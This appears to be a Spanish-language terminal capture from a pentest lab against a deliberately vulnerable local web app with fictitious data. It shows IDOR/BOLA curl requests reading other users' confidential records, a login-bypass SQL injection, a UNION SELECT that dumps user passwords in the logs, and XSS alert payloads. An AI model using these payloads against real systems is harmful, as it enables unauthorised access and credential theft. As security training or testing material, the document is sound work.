 vulnerable — -zsh — 207×56
{"clasificacion":"Interno","contenido":"Lote de 5,000 bujes BP-15, m\u00e1quina CNC-03, entrega JIT viernes.","id":2,"titulo":"OT-1002 Programa CNC turno 1","usuario_id":2}
[HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/4
{"clasificacion":"Confidencial","contenido":"Total de n\u00f3mina: 3.1 M MXN. RFC y NSS de empleados en expediente RH (datos ficticios).","id":4,"titulo":"OT-1004 N\u00f3mina noviembre","usuario_id":4}
[HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/1
{"clasificacion":"Confidencial","contenido":"SRV-STARK-01 (192.168.56.1): archivos de ingenier\u00eda, identidad y respaldos.","id":1,"titulo":"OT-1001 Inventario de servidores","usuario_id":1}
[HTTP 200]
$ curl -s -b /tmp/stark_j.txt http://127.0.0.1:5050/perfil/4 | grep -o '<td>[^<]*@stark.example</td>'
<td>maria.garza@stark.example</td>
==================== A2. Capturas del navegador ====================
[SQLi]
captura -> evidencias/capturas_vulns/v01_sqli_login_payload.png
captura -> evidencias/capturas_vulns/v02_sqli_login_resultado.png
captura -> evidencias/capturas_vulns/v03_sqli_busqueda_normal.png
captura -> evidencias/capturas_vulns/v04_sqli_union_usuarios.png
captura -> evidencias/capturas_vulns/v05_sqli_error_expuesto.png
[XSS]
captura -> evidencias/capturas_vulns/v06_xss_reflejado_banner.png
captura -> evidencias/capturas_vulns/v07_xss_almacenado_publicacion.png
captura -> evidencias/capturas_vulns/v08_xss_almacenado_victima.png
[IDOR/BOLA]
captura -> evidencias/capturas_vulns/v09_idor_dashboard_propio.png
captura -> evidencias/capturas_vulns/v10_bola_orden_propia.png
captura -> evidencias/capturas_vulns/v11_bola_orden_nomina_rh.png
captura -> evidencias/capturas_vulns/v12_bola_orden_inventario_ti.png
captura -> evidencias/capturas_vulns/v13_idor_perfil_propio.png
captura -> evidencias/capturas_vulns/v14_idor_perfil_ajeno_rh.png
captura -> evidencias/capturas_vulns/v15_idor_perfil_ajeno_ti.png
Diálogos JavaScript capturados: ["sofia.consulta: alert('XSS-Stark')", "sofia.consulta: alert('XSS almacenado: ')", "sofia.consulta: alert('XSS almacenado: ')", "luis.oper: alert('XSS almacenado: ')"]
==================== A2. Evidencia en los registros (logs/app.log) ====================
$ grep -E "consulta_login=.*--|UNION|error_sql|/api/ordenes/(1|4)|/perfil/(1|4)" logs/app.log | grep -v ' - - ' | tail -n 14
2026-11-24 05:27:41,732 WARNING error_sql_busqueda=near "XSS": syntax error
2026-11-24 05:27:41,756 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/4 estado=200
2026-11-24 05:27:41,765 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/1 estado=200
2026-11-24 05:27:41,772 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/perfil/4 estado=200
2026-11-24 05:27:46,336 INFO consulta_login=SELECT id, username, nombre, rol FROM usuarios WHERE username = 'ana.ti' --' AND password = 'no-se-la-contrasena'
2026-11-24 05:27:46,674 INFO consulta_busqueda=SELECT nombre, categoria, precio FROM productos WHERE nombre LIKE '%zzz' UNION SELECT username, password, rol FROM usuarios --%'
2026-11-24 05:27:46,674 INFO ip=127.0.0.1 usuario=sofia.consulta metodo=GET ruta=/buscar?q=zzz%27%20UNION%20SELECT%20username,%20password,%20rol%20FROM%20usuarios%20-- estado=200
2026-11-24 05:27:47,155 WARNING error_sql_busqueda=unrecognized token: "'"
2026-11-24 05:27:47,191 WARNING error_sql_busqueda=near "main": syntax error
2026-11-24 05:27:47,243 WARNING error_sql_busqueda=near "XSS": syntax error
2026-11-24 05:27:50,292 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/4 estado=200
2026-11-24 05:27:50,326 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/1 estado=200
2026-11-24 05:27:50,396 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/perfil/4 estado=200
2026-11-24 05:27:50,445 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/perfil/1 estado=200
==================== LISTO ====================
v01_sqli_login_payload.png
v02_sqli_login_resultado.png